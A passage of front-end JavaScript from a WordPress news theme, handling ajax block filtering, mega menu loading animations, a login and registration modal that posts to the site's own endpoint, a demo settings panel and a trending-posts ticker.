            jQuery('.td-related-title').children('a').removeClass('td-cur-simple-item');
            jQuery(this).addClass('td-cur-simple-item');

            //get the current block id
            var currentBlockUid = jQuery(this).data('td_block_id');

            //get current block
            var currentBlockObj = tdBlocks.tdGetBlockObjById(currentBlockUid);

            //change current filter value - the filter type is readed by td_ajax from the atts of the shortcode
            currentBlockObj.td_filter_value = jQuery(this).data('td_filter_value');

            currentBlockObj.td_current_page = 1; //reset the page

            //do request
            tdBlocks.tdAjaxDoBlockRequest(currentBlockObj, 'pull_down');
        });




        /*  ----------------------------------------------------------------------------
            MEGA MENU
         */
        // Used to simulate on mobile doubleclick at 300ms @see the function tdAjaxSubCatMegaRun()
        var tdSubCatMegaRunLink = false;   // run the link if this is true, instead of loading via ajax the mega menu content
        var tdSubCatMegaLastTarget = '';   // last event target - to make sure the double click is on the same element


        /**
         * On touch screens check for double click and redirect to the subcategory page if that's the case,
         * if not double click... do the normal ajax request
         * @param event
         * @param jQueryObject
         */
        function tdAjaxSubCatMegaRunOnTouch(event, jQueryObject) {
            if ( (true === tdSubCatMegaRunLink) && (event.target === tdSubCatMegaLastTarget) ) {
                window.location = event.target;
            } else {
                tdSubCatMegaRunLink = true;
                tdSubCatMegaLastTarget = event.target;
                event.preventDefault();

                setTimeout( function() {
                    tdSubCatMegaRunLink = false;
                }, 300);

                tdAjaxSubCatMegaRun(event, jQueryObject);
            }
        }

        /**
         * this one makes the ajax request for mega menu filter
         * hover or click on mega menu subcategories
         */
        function tdAjaxSubCatMegaRun(event, jQueryObject) {
            /* global this:false */
            //get the current block id
            var currentBlockUid = jQueryObject.data('td_block_id');
            var currentBlockObj = tdBlocks.tdGetBlockObjById(currentBlockUid);

            // on mega menu, we allow parallel ajax request for better UI. We set is_ajax_running so that the preloader cache will work as expected
            currentBlockObj.is_ajax_running = true;

            //switch cur cat
            jQuery('.mega-menu-sub-cat-' + currentBlockUid).removeClass('cur-sub-cat');
            jQueryObject.addClass('cur-sub-cat');

            //get current block


            //change current filter value - the filter type is readed by td_ajax from the atts of the shortcode
            currentBlockObj.td_filter_value = jQueryObject.data('td_filter_value');

            currentBlockObj.td_current_page = 1; //reset the page

            //do request
            tdBlocks.tdAjaxDoBlockRequest(currentBlockObj, 'mega_menu');
        }


        /**
         * Mega menu filters
         */
        //on touch devices use click
        // @todo needs testing to determine why we need .click and touchend?
        // @todo trebuie refactorizata sa transmita jQuery(this) de aici la functii
        if ( tdDetect.isTouchDevice ) {
            jQuery(".block-mega-child-cats a")
                .click( function(event) {
                    tdAjaxSubCatMegaRunOnTouch(event, jQuery(this));
                }, false)
                .each(function(index, element) {
                    element.addEventListener('touchend', function(event) {
                        tdAjaxSubCatMegaRunOnTouch(event, jQuery(this));
                    }, false);
                });

        } else {
            jQuery(".block-mega-child-cats a").hover( function(event) {
                tdAjaxSubCatMegaRun(event, jQuery(this));
            }, function (event) {} );
        }



        /*  ----------------------------------------------------------------------------
            Subcategories
         */
        /**
         * Newspaper ONLY
         * used by the drop down ajax filter on blocks
         */
        jQuery('.td-subcat-item a').click( function(event) {
            event.preventDefault();

            var currentBlockObj = tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));

            //if ( jQuery(this).hasClass('ajax-page-disabled') || true === currentBlockObj.is_ajax_running ) {
            //    return;
            //}
            //
            if ( true === currentBlockObj.is_ajax_running ) {
                return;
            }


            currentBlockObj.is_ajax_running = true; // ajax is running and we're waiting for a reply from server


            jQuery('.' + jQuery(this).data('td_block_id') + '_rand').find('.td-cur-simple-item').removeClass('td-cur-simple-item');
            jQuery(this).addClass('td-cur-simple-item');


            //change current filter value - the filter type is read by td_ajax from the atts of the shortcode
            currentBlockObj.td_filter_value = jQuery(this).data('td_filter_value');



            //reset the page
            currentBlockObj.td_current_page = 1;

            // we ues 'pull_down' just for the 'td_animated_xlong td_fadeInDown' effect
            tdBlocks.tdAjaxDoBlockRequest(currentBlockObj, 'pull_down');
        });


        /**
         * Newsmag ONLY
         * when a item is from the dropdown menu is clicked (on all the blocks)
         * @todo asta face ceva cu ios slider-ul in plus fata de aia de pe Newspaper
         */
        jQuery(".td-pulldown-filter-link").click( function(event) {
            event.preventDefault();



            //get the current block id
            var currentBlockUid = jQuery(this).data('td_block_id');

            //destroy any iossliders to avoid bugs
            jQuery('#' + currentBlockUid).find('.iosSlider').iosSlider('destroy');

            //get current block
            var currentBlockObj = tdBlocks.tdGetBlockObjById(currentBlockUid);
            if ( true === currentBlockObj.is_ajax_running ) {
                return;
            }

            currentBlockObj.is_ajax_running = true;
            //change current filter value - the filter type is readed by td_ajax from the atts of the shortcode
            currentBlockObj.td_filter_value = jQuery(this).data('td_filter_value');


            currentBlockObj.td_current_page = 1;


            //put loading... text and hide the dropdown @todo - tranlation pt loading
            //tdBlocks.tdPullDownFilterChangeValue(currentBlockObj.id, '<span>Loading... </span><i class="td-icon-menu-down"></i>');
            tdBlocks.tdPullDownFilterChangeValue(currentBlockUid, '<span>' + jQuery(this).html() + ' </span><i class="td-icon-menu-down"></i>');


            //hide the dropdown
            jQuery('#td_pulldown_' + currentBlockUid).removeClass("td-pulldown-filter-list-open");


            //do request
            tdBlocks.tdAjaxDoBlockRequest(currentBlockObj, 'pull_down');


            //on mobile devices stop event propagation
            if ( tdDetect.isMobileDevice ) {
                tdUtil.stopBubble(event);
            }

        });
    } // end tdOnReadyAjaxBlocks()






    tdBlocks = {


        /**
         * Newsmag ONLY change the pull down filter value to loading... and to the current category after an ajax reply
         * is received
         * @param td_block_uid
         * @param td_text
         */
        tdPullDownFilterChangeValue: function(td_block_uid, td_text) {
            jQuery('#td-pulldown-' + td_block_uid + '-val').html(td_text);
        },



        /**
         * makes a ajax block request
         * @param current_block_obj
         * @param td_user_action - load more or infinite loader (used by the animation)
         * @returns {string}
         */
        tdAjaxDoBlockRequest: function(current_block_obj, td_user_action) {
            //search the cache
            var currentBlockObjSignature = JSON.stringify(current_block_obj);
            if ( tdLocalCache.exist(currentBlockObjSignature) ) {
                //do the animation with cache hit = true
                tdBlocks.tdBlockAjaxLoadingStart(current_block_obj, true, td_user_action);
                tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(currentBlockObjSignature), td_user_action);
                return 'cache_hit'; //cache HIT
            }


            //cache miss - we make a full request! - cache hit - false
            tdBlocks.tdBlockAjaxLoadingStart(current_block_obj, false, td_user_action);
//return;
            var requestData = {
                action: 'td_ajax_block',
                td_atts: current_block_obj.atts,
                td_block_id:current_block_obj.id,
                td_column_number:current_block_obj.td_column_number,
                td_current_page:current_block_obj.td_current_page,
                block_type:current_block_obj.block_type,
                td_filter_value:current_block_obj.td_filter_value,
                td_user_action:current_block_obj.td_user_action
            };

            //console.log('tdAjaxDoBlockRequest:');
            //console.log(requestData);

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                cache:true,
                data: requestData,
                success: function(data, textStatus, XMLHttpRequest) {

                    tdLocalCache.set(currentBlockObjSignature, data);
                    tdBlocks.tdAjaxBlockProcessResponse(data, td_user_action);
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    //console.log(errorThrown);
                }
            });
        },


        /**
         * process the response from the ajax query (it also processes the responses stored in the cache)
         * @param data
         * @param td_user_action - load more or infinite loader (used by the animation)
         */
        tdAjaxBlockProcessResponse: function(data, td_user_action) {

            //read the server response
            var tdReplyObj = jQuery.parseJSON(data); //get the data object

            //console.log('tdAjaxBlockProcessResponse:');
            //console.log(tdReplyObj);
            /*
             td_data_object.td_block_id
             td_data_object.td_data
             td_data_object.td_cur_cat
             */






            //load the content (in place or append)
            if ( 'load_more' === td_user_action || 'infinite_load' === td_user_action ) {

                // fix needed to keep sidebars fixed down when they are bottom of the content and the content grows up
                for ( var i = 0; i < tdSmartSidebar.items.length; i++ ) {
                    if ( 'case_3_bottom_of_content' === tdSmartSidebar.items[ i ].sidebar_state ) {
                        tdSmartSidebar.items[ i ].sidebar_state = 'case_1_fixed_down';
                    }
                }

                jQuery(tdReplyObj.td_data).appendTo('#' + tdReplyObj.td_block_id);
                //jQuery(tdReplyObj.td_data).addClass('td_animated_xxlong').appendTo('#' + tdReplyObj.td_block_id).addClass('td_fadeIn');
                //jQuery('#' + tdReplyObj.td_block_id).append(tdReplyObj.td_data); //append
            } else {
                jQuery('#' + tdReplyObj.td_block_id).html(tdReplyObj.td_data); //in place
            }


            //hide or show prev
            if ( true === tdReplyObj.td_hide_prev ) {
                jQuery('#prev-page-' + tdReplyObj.td_block_id).addClass('ajax-page-disabled');
            } else {
                jQuery('#prev-page-' + tdReplyObj.td_block_id).removeClass('ajax-page-disabled');
            }

            //hide or show next
            if ( true === tdReplyObj.td_hide_next ) {
                jQuery('#next-page-' + tdReplyObj.td_block_id).addClass('ajax-page-disabled');
            } else {
                jQuery('#next-page-' + tdReplyObj.td_block_id).removeClass('ajax-page-disabled');
            }


            var  currentBlockObj = tdBlocks.tdGetBlockObjById(tdReplyObj.td_block_id);
            if ( 'slide' === currentBlockObj.block_type ) {
                //make the first slide active (to have caption)
                jQuery('#' + tdReplyObj.td_block_id + ' .slide-wrap-active-first').addClass('slide-wrap-active');
            }

            currentBlockObj.is_ajax_running = false; // finish the loading for this block


            //loading effects
            tdBlocks.tdBlockAjaxLoadingEnd(tdReplyObj, currentBlockObj, td_user_action);   //td_user_action - load more or infinite loader (used by the animation)
        },



        /**
         * loading start
         * @param current_block_obj
         * @param cache_hit boolean - is true if we have a cache hit
         * @param td_user_action - the request type / infinite_load ?
         */
        tdBlockAjaxLoadingStart: function(current_block_obj, cache_hit, td_user_action) {

            //get the element
            var elCurTdBlockInner = jQuery('#' + current_block_obj.id);

            //remove any remaining loaders
            jQuery('.td-loader-gif').remove();

            //remove animation classes
            elCurTdBlockInner.removeClass('td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong');

            elCurTdBlockInner.addClass('td_block_inner_overflow');
            //auto height => fixed height
            var tdTmpBlockHeight = elCurTdBlockInner.height();
            elCurTdBlockInner.css('height', tdTmpBlockHeight);


            //show the loader only if we have a cache MISS
            if ( false === cache_hit ) {
                if ( 'load_more' === td_user_action) {
                    // on load more
                    elCurTdBlockInner.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>');
                    tdLoadingBox.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
                    setTimeout(function () {
                        jQuery('.td-loader-gif')
                            .removeClass('td-loader-animation-start')
                            .addClass('td-loader-animation-mid');
                    }, 50);

                }
                else if ('infinite_load' === td_user_action) {
                    // on infinite load
                    elCurTdBlockInner.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>');
                    tdLoadingBox.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
                    setTimeout(function () {
                        jQuery('.td-loader-gif')
                            .removeClass('td-loader-animation-start')
                            .addClass('td-loader-animation-mid');
                    }, 50);

                } else {
                    /**
                     * the default animation if the user action is NOT load_more or infinite_load
                     * infinite load has NO animation !
                     */
                    elCurTdBlockInner.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>');
                    tdLoadingBox.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);         //init the loading box (the parameter is the block title background color or tds_theme_color_site_wide)
                    setTimeout( function(){
                        jQuery('.td-loader-gif')
                            .removeClass('td-loader-animation-start')
                            .addClass('td-loader-animation-mid');
                    },50);
                    elCurTdBlockInner.addClass('td_animated_long td_fadeOut_to_1');

                }
            } // end cache_hit if
        },



        /**
         * we have a reply from the ajax request
         * @param td_reply_obj - the reply object that we got from the server, it's useful with infinite load
         * @param current_block_obj
         * @param td_user_action - load more or infinite loader (used by the animation)
         */
        tdBlockAjaxLoadingEnd: function(td_reply_obj, current_block_obj, td_user_action) {

            //jQuery('.td-loader-gif').remove();
            // remove the loader
            jQuery('.td-loader-gif')
                .removeClass('td-loader-animation-mid')
                .addClass('td-loader-animation-end');
            setTimeout( function() {
                jQuery('.td-loader-gif').remove();
                //stop the loading box
                tdLoadingBox.stop();
            },400);


            //get the current inner
            var elCurTdBlockInner = jQuery('#' + current_block_obj.id);

            elCurTdBlockInner.removeClass('td_animated_long td_fadeOut_to_1');


            // by default, the sort method used to animate the ajax response is left to the right

            var tdAnimationStackSortType;

            if ( true === tdAnimationStack.activated ) {
                tdAnimationStackSortType = tdAnimationStack.SORTED_METHOD.sort_left_to_right;
            }

            switch(td_user_action) {
                case 'next':
                    elCurTdBlockInner.addClass('td_animated_xlong td_fadeInRight');

                    // the default sort method is modified to work from right to the left
                    if ( undefined !== tdAnimationStackSortType ) {
                        tdAnimationStackSortType = tdAnimationStack.SORTED_METHOD.sort_right_to_left;
                    }

                    break;
                case 'back':
                    elCurTdBlockInner.addClass('td_animated_xlong td_fadeInLeft');
                    break;

                case 'pull_down':
                    elCurTdBlockInner.addClass('td_animated_xlong td_fadeInDown');
                    break;

                case 'mega_menu':
                    elCurTdBlockInner.addClass('td_animated_xlong td_fadeInDown');
                    break;


                case 'load_more':
                    //console.log('.' + current_block_obj.id + '_rand .td_ajax_load_more_js');
                    setTimeout ( function() {
                        jQuery('.' + current_block_obj.id + '_rand .td_ajax_load_more_js').css('visibility', 'visible');
                    }, 500);

                    break;
                case 'infinite_load':
                    setTimeout( function() {
                        //refresh waypoints for infinit scroll tdInfiniteLoader
                        tdInfiniteLoader.computeTopDistances();
                        if ( '' !== td_reply_obj.td_data  ) {
                            tdInfiniteLoader.enable_is_visible_callback(current_block_obj.id);
                        }
                    }, 500);


                    setTimeout( function() {
                        tdInfiniteLoader.computeTopDistances();
                        // load next page only if we have new data coming from the last ajax request
                    }, 1000);

                    setTimeout( function() {
                        tdInfiniteLoader.computeTopDistances();
                    }, 1500);
                    break;

            }



            setTimeout( function() {
                jQuery('.td_block_inner_overflow').removeClass('td_block_inner_overflow');
                elCurTdBlockInner.css('height', 'auto');

                tdSmartSidebar.compute();
            },200);




            setTimeout( function () {
                tdSmartSidebar.compute();
            }, 500);



            // the .entry-thumb are searched for in the current block object, sorted and added into the view port array items
            if ( undefined !== tdAnimationStackSortType ) {
                setTimeout( function () {
                    tdAnimationStack.check_for_new_items('#' + current_block_obj.id + ' .td-animation-stack', tdAnimationStackSortType, true);
                }, 200);
            }
        },

        /**
         * search by block _id
         * @param myID - block id
         * @returns {number} the index
         */
        tdGetBlockIndex: function(myID) {
            var cnt = 0;
            var tmpReturn = 0;
            jQuery.each(tdBlocksArray, function(index, td_block) {
                if ( td_block.id === myID ) {
                    tmpReturn = cnt;
                    return false; //brake jquery each
                } else {
                    cnt++;
                }
            });
            return tmpReturn;
        },



        /**
         * gets the block object using a block ID
         * @param myID
         * @returns {*} block object
         */
        tdGetBlockObjById: function(myID) {
            return tdBlocksArray[tdBlocks.tdGetBlockIndex(myID)];
        }





    };  //end tdBlocks



})();










/*
 td_util.js
 v1.1
 */

/* global jQuery:{} */
/* global tdDetect:{} */
/* global td_ajax_url:string */

/* global td_please_wait:string */
/* global td_email_user_pass_incorrect:string */
/* global td_email_user_incorrect:string */
/* global td_email_incorrect:string */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    'use strict';

    /**
     * Modal window js code
     */
    jQuery( '.td-login-modal-js' ).magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#name',
        removalDelay: 500,

        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {

                this.st.mainClass = this.st.el.attr('data-effect');

                //empty all fields
                td_modala_empty_all_fields();

                //empty error display div
                td_modala_empty_err_div();

                if( jQuery( window ).width() < 700) {
                    this.st.focus = false;
                } else {
                    if ( false === tdDetect.isIe ) {
                        //do not focus on ie 10
                        this.st.focus = '#login_email';
                    }
                }
            },

            beforeClose: function() {
            }
        }
    });

    //login
    jQuery( '#login-link' ).on( 'click', function() {
        //hides or shows the divs with inputs
        show_hide_content_modala( [['#td-login-div', 1], ['#td-register-div', 0], ['#td-forgot-pass-div', 0]] );

        //moves focus on the tab
        modala_swich_tabs( [['#login-link', 1], ['#register-link', 0]] );

        if ( jQuery(window).width() > 700 && tdDetect.isIe === false ) {
            jQuery( '#login_email' ).focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });

    //login button
    jQuery( '#login_button' ).on( 'click', function() {
        handle_login_for_modal_window();
    });

    //enter key on #login_pass
    jQuery( '#login_pass' ).keydown(function(event) {
        if ( ( event.which && 13 === event.which ) || ( event.keyCode && 13 === event.keyCode ) ) {
            handle_login_for_modal_window();
        }
    });

    //register
    jQuery( '#register-link' ).on( 'click', function() {
        //hides or shows the divs with inputs
        show_hide_content_modala( [['#td-login-div', 0], ['#td-register-div', 1], ['#td-forgot-pass-div', 0]] );

        //moves focus on the tab
        modala_swich_tabs( [['#login-link', 0], ['#register-link', 1]] );

        if ( jQuery( window ).width() > 700  && false === tdDetect.isIe ) {
            jQuery( '#register_email' ).focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });

    //register button
    jQuery( '#register_button' ).on( 'click', function() {
        handle_register_for_modal_window();
    });

    //enter key on #register_user
    jQuery( '#register_user' ).keydown(function(event) {
        if ( ( event.which && 13 === event.which ) || ( event.keyCode && 13 === event.keyCode ) ) {
            handle_register_for_modal_window();
        }
    });

    //forgot pass
    jQuery( '#forgot-pass-link' ).on( 'click', function() {
        //hides or shows the divs with inputs
        show_hide_content_modala( [['#td-login-div', 0], ['#td-register-div', 0], ['#td-forgot-pass-div', 1]] );

        //moves focus on the tab
        modala_swich_tabs( [['#login-link', 0], ['#register-link', 0]] );

        if (jQuery( window ).width() > 700 && false === tdDetect.isIe ) {
            jQuery( '#forgot_email' ).focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });

    //forgot button
    jQuery( '#forgot_button' ).on( 'click', function() {
        handle_forgot_password_for_modal_window();
    });

    //enter key on #forgot_email
    jQuery( '#forgot_email' ).keydown(function(event) {
        if ( ( event.which && 13 === event.which ) || ( event.keyCode && 13 === event.keyCode ) ) {
            handle_forgot_password_for_modal_window();
        }
    });
});//end jquery ready



//patern to check emails
var td_mod_pattern_email = /^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,
    handle_login_for_modal_window,
    handle_register_for_modal_window,
    handle_forgot_password_for_modal_window,
    show_hide_content_modala,
    modala_swich_tabs,
    modala_add_remove_class,
    td_modala_empty_err_div,
    td_modala_write_err_div,
    td_modala_empty_all_fields,
    td_modala_call_ajax;


(function(){

    'use strict';

    /**
     * handle all request made from login tab
     */
    handle_login_for_modal_window = function() {
        var login_email = jQuery( '#login_email' ).val();
        var login_pass = jQuery( '#login_pass' ).val();

        if ( login_email && login_pass ) {
            //empty error display div
            //td_modala_empty_err_div();

            modala_add_remove_class( ['.td_display_err', 1, 'td_display_msg_ok'] );
            jQuery( '.td_display_err' ).show();
            td_modala_write_err_div( td_please_wait );

            //call ajax for log in
            td_modala_call_ajax( 'td_mod_login', login_email, '', login_pass );
        } else {
            jQuery( '.td_display_err' ).show();
            td_modala_write_err_div( td_email_user_pass_incorrect );
        }
    };

    /**
     * handle all request made from register tab
     */
    handle_register_for_modal_window = function() {
        var register_email = jQuery( '#register_email' ).val();
        var register_user = jQuery( '#register_user' ).val();

        if ( td_mod_pattern_email.test( register_email ) && register_user ) {
            //empty error display div
            //td_modala_empty_err_div();

            modala_add_remove_class( ['.td_display_err', 1, 'td_display_msg_ok'] );
            jQuery( '.td_display_err' ).show();
            td_modala_write_err_div( td_please_wait );

            //call ajax
            td_modala_call_ajax( 'td_mod_register', register_email, register_user, '' );
        } else {
            jQuery( '.td_display_err' ).show();
            td_modala_write_err_div( td_email_user_incorrect );
        }
    };

    /**
     * handle all request made from forgot password tab
     */
    handle_forgot_password_for_modal_window = function() {
        var forgot_email = jQuery( '#forgot_email' ).val();

        if ( td_mod_pattern_email.test( forgot_email ) ){
            //empty error display div
            //td_modala_empty_err_div();

            modala_add_remove_class( ['.td_display_err', 1, 'td_display_msg_ok'] );
            jQuery( '.td_display_err' ).show();
            td_modala_write_err_div( td_please_wait );

            //call ajax
            td_modala_call_ajax( 'td_mod_remember_pass', forgot_email, '', '' );
        } else {
            jQuery( '.td_display_err' ).show();
            td_modala_write_err_div( td_email_incorrect );
        }
    };


    /**
     * swhich the div's acordingly to the user action (Log In, Register, Remember Password)
     *
     * ids_array : array of ids that have to be showed or hidden
     */
    show_hide_content_modala = function( ids_array ) {
        var length = ids_array.length;

        for ( var i = 0; i < length; i++ ) {
            var element_id = ids_array[ i ][0];
            var element_visibility = ids_array[ i ][1];

            if ( 1 === element_visibility ) {
                jQuery( element_id ).removeClass( 'td-dispaly-none' ).addClass( 'td-dispaly-block' );
            } else {
                jQuery( element_id ).removeClass( 'td-dispaly-block' ).addClass( 'td-dispaly-none' );
            }
        }
    };


    /**
     * swhich the tab's acordingly to the user action (Log In, Register, Remember Password)
     *
     * ids_array : array of ids that have to be focus on or unfocus
     */
    modala_swich_tabs = function( ids_array ) {
        var length = ids_array.length;

        for ( var i = 0; i < length; i++ ) {
            var element_id = ids_array[ i ][0];
            var element_visibility = ids_array[ i ][1];

            if ( 1 === element_visibility ) {
                jQuery( element_id ).addClass( 'td_login_tab_focus' );
            } else {
                jQuery( element_id ).removeClass( 'td_login_tab_focus' );
            }
        }
    };


    /**
     * adds or remove a class from an html object
     *
     * param : array with object identifier (id - # or class - .)
     * ex: ['.class_indetifier', 1, 'class_to_add'] or ['.class_indetifier', 0, 'class_to_remove']
     */
    modala_add_remove_class = function( param ) {

        //add class
        if ( 1 === param[1] ) {
            jQuery( param[0] ).addClass( param[2] );

            //remove class
        } else {
            jQuery( param[0] ).removeClass( param[2] );
        }
    };


    /**
     * empty the error div
     */
    td_modala_empty_err_div = function() {
        var jQueryObj = jQuery( '.td_display_err');
        if ( jQueryObj.length ) {
            jQueryObj.html( '' );
            jQueryObj.hide();
        }
    };


    /**
     * write text to error div
     */
    td_modala_write_err_div = function( message ) {
        jQuery( '.td_display_err' ).html( message );
    };


    /**
     * empty all fields in modal window
     */
    td_modala_empty_all_fields = function() {
        //login fields
        jQuery( '#login_email' ).val( '' );
        jQuery( '#login_pass' ).val( '' );

        //register fields
        jQuery( '#register_email' ).val( '' );
        jQuery( '#register_user' ).val( '' );

        //forgot pass
        jQuery( '#forgot_email' ).val( '' );
    };


    /**
     * call to server from modal window
     *
     * @param $action : what action (log in, register, forgot email)
     * @param $email  : the email beening sent
     * @param $user   : the user name beening sent
     */
    td_modala_call_ajax = function( sent_action, sent_email, sent_user, sent_pass ) {
        jQuery.ajax({
            type: 'POST',
            url: td_ajax_url,
            data: {
                action: sent_action,
                email: sent_email,
                user: sent_user,
                pass: sent_pass
            },
            success: function( data, textStatus, XMLHttpRequest ){
                var td_data_object = jQuery.parseJSON( data ); //get the data object

                //check the response from server
                switch( td_data_object[0] ) {
                    case 'login':
                        if ( 1 === td_data_object[1] ) {
                            location.reload( true );
                        } else {
                            modala_add_remove_class( ['.td_display_err', 0, 'td_display_msg_ok'] );
                            jQuery( '.td_display_err' ).show();
                            td_modala_write_err_div( td_data_object[2] );
                        }
                        break;

                    case 'register':
                        if ( 1 === td_data_object[1] ) {
                            modala_add_remove_class( ['.td_display_err', 1, 'td_display_msg_ok'] );
                            jQuery( '.td_display_err' ).show();
                        } else {
                            modala_add_remove_class( ['.td_display_err', 0, 'td_display_msg_ok'] );
                            jQuery( '.td_display_err' ).show();
                        }
                        td_modala_write_err_div( td_data_object[2] );
                        break;

                    case 'remember_pass':
                        if ( 1 === td_data_object[1] ) {
                            modala_add_remove_class( ['.td_display_err', 1, 'td_display_msg_ok'] );
                            jQuery( '.td_display_err' ).show();
                        } else {
                            modala_add_remove_class( ['.td_display_err', 0, 'td_display_msg_ok'] );
                            jQuery( '.td_display_err' ).show();
                        }
                        td_modala_write_err_div( td_data_object[2] );
                        break;

                }


            },
            error: function( MLHttpRequest, textStatus, errorThrown ){
                //console.log(errorThrown);
            }
        });
    };

})();



/*  ----------------------------------------------------------------------------
 tagDiv live css compiler ( 2013 )
 - this script is used on our demo site to customize the theme live
 - not used on production sites
 */

/* global jQuery:{} */
/* global td_read_site_cookie:Function */
/* global td_set_cookies_life:Function */

var td_current_panel_stat = '';

(function() {

    'use strict';

    td_current_panel_stat = td_read_site_cookie( 'td_show_panel' );

    if ( 'show' === td_current_panel_stat || null === td_current_panel_stat ) {

        var jQueryObj = jQuery( '.td-theme-settings-small' );
        if ( jQueryObj.length ) {
            jQueryObj.addClass('td-theme-settings-no-transition');
            jQueryObj.removeClass('td-theme-settings-small');
        }
    }

})();



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    'use strict';

    //hide panel
    jQuery( '#td-theme-set-hide' ).click(function(event){
        event.preventDefault();
        event.stopPropagation();
        //hide
        td_set_cookies_life( ['td_show_panel', 'hide', 86400000] );//86400000 is the number of milliseconds in a day

        var jQueryObj = jQuery( '#td-theme-settings' );
        if ( jQueryObj.length ) {
            jQueryObj.removeClass( 'td-theme-settings-no-transition' );
            jQueryObj.addClass( 'td-theme-settings-small' );
        }

        jQuery('.td-set-theme-style-link').removeClass('td_fadeInLeft');

    });

    //show panel
    jQuery( '#td-theme-settings' ).click(function(){
        if ( jQuery( this).hasClass( 'td-theme-settings-small' ) ) {

            jQuery( '.td-set-theme-style-link' ).addClass( 'td_animated_xlong td_fadeInLeft' );

            //show full
            td_set_cookies_life( ['td_show_panel', 'show', 86400000] );//86400000 is the number of milliseconds in a day
            jQuery( '.td-theme-settings-small' ).removeClass( 'td-theme-settings-small' );
        }
    });

}); //end on load
/**
 * Created by RADU on 6/24/14.
 */

/* global jQuery: {} */

//global object that holds each `trending-now-wrapper` list of posts
//var td_trending_now_object = {};

var tdTrendingNowObject = {};

(function() {

    "use strict";

    tdTrendingNowObject = {

        trendingNowAutostartBlocks: [],

        //trending now function : creates the array of posts in each trend and add events to the nav buttons
        tdTrendingNow: function() {

            //move thru all `trending-now-wrapper's` on the page
            jQuery('.td-trending-now-wrapper').each(function() {
                var wrapperId = jQuery(this).attr('id');
                var wrapperIdNavigation = jQuery(this).data('start');

                if ('manual' !== wrapperIdNavigation) {
                    tdTrendingNowObject.trendingNowAutostartBlocks.push(wrapperId);
                }

                var trendingListPosts = [];
                var iCont = 0;

                //take the text from each post from current trending-now-wrapper
                jQuery('#' + wrapperId + ' .td-trending-now-post').each(function() {
                    //trending_list_posts[i_cont] = jQuery(this)[0].outerHTML;
                    trendingListPosts[iCont] = jQuery(this);

                    //increment the counter
                    iCont++;
                });

                //add this array to `tdTrendingNowObject`
                tdTrendingNowObject[wrapperId] = trendingListPosts;
                tdTrendingNowObject[wrapperId + '_position'] = 0;
            });

            jQuery('.td-trending-now-nav-left').click( function(event) {
                event.preventDefault();
                var wrapperIdForNav = jQuery(this).data('wrapper-id');

                // if there's just a single post to be shown, there's no need for next/prev/autostart
                if ((undefined !== wrapperIdForNav) && (1 >= tdTrendingNowObject[wrapperIdForNav].length))  {
                    return;
                }

                //var data_moving = jQuery(this).data('moving');
                var controlStart = jQuery(this).data('control-start');

                /**
                 * used when the trending now block is used on auto mod and we click on show prev or show next article title
                 * this will make the auto mode wait another xx seconds before displaying the next article title
                 */
                if ('manual' !== controlStart) {
                    clearInterval(tdTrendingNowObject[wrapperIdForNav + '_timer']);
                    tdTrendingNowObject[wrapperIdForNav + '_timer'] = setInterval(function() {
                        tdTrendingNowObject.tdTrendingNowChangeText([wrapperIdForNav, 'left'], true);
                    }, 3000);
                }


                //call to change the text
                tdTrendingNowObject.tdTrendingNowChangeText([wrapperIdForNav, 'right'], false);
            });


            jQuery('.td-trending-now-nav-right').click(function(event) {
                event.preventDefault();
                var wrapperIdForNav = jQuery(this).data('wrapper-id');

                // if there's just a single post to be shown, there's no need for next/prev/autostart
                if ((undefined !== wrapperIdForNav) && (1 >= tdTrendingNowObject[wrapperIdForNav].length)) {
                    return;
                }

                //var data_moving = jQuery(this).data('moving');
                var controlStart = jQuery(this).data('control-start');

                /**
                 * used when the trending now block is used on auto mod and we click on show prev or show next article title
                 * this will make the auto mode wait another xx seconds before displaying the next article title
                 */
                if ('manual' !== controlStart) {
                    clearInterval(tdTrendingNowObject[wrapperIdForNav + '_timer']);
                    tdTrendingNowObject[wrapperIdForNav + '_timer'] = setInterval(function() {
                        tdTrendingNowObject.tdTrendingNowChangeText([wrapperIdForNav, 'left' ], true);
                    }, 3000);
                }

                //call to change the text
                tdTrendingNowObject.tdTrendingNowChangeText([wrapperIdForNav, 'left'], true);
            });

            //console.log(tdTrendingNowObject);
        },


        /*
         function for changing the posts in `trending now` display area
         *
         *array_param[0] : the id of current `trending now wrapper`
         *array_param[1] : moving direction (left or right)
         */
        tdTrendingNowChangeText: function(array_param, to_right) {

            //for consistency use the same variables names as thh parent function
            var wrapperIdForNav = array_param[0];
            var dataMoving = array_param[1];

            //get the list of post and position for this trending now block
            var postsArrayListForThisTrend = tdTrendingNowObject[wrapperIdForNav];


            // the following method is not so good because using it, many timers are already created
            //
            // if there's just a single post to be shown, there's no need for next/prev/autostart
            //if (posts_array_list_for_this_trend.length <= 1) {
            //    return;
            //}

            var postsArrayListPosition = tdTrendingNowObject[wrapperIdForNav + '_position'];

            var previousPostArrayListPosition = postsArrayListPosition;

            //count how many post are in the list
            var post_count = postsArrayListForThisTrend.length - 1;

            if ('left' === dataMoving) {
